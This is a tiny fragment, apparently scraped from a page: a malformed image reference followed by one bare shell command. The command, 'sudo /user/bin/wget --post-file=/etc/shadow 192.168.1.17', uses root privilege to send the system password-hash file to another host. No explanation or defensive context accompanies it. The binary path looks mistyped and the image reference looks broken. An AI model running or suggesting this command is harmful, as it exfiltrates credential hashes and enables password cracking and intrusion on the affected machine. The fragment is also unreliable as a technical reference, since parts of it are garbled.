 sudo /user/bin/wget --post-file=/etc/shadow 192.168.1.17